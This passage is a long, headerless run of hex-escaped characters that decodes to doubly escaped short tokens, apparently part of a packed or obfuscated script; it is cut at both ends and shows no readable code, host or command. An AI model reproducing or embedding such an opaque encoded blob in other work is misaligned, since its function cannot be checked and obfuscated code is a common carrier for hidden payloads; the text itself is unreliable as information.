5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c